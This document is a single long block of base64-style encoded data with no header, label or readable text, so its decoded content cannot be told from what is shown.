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
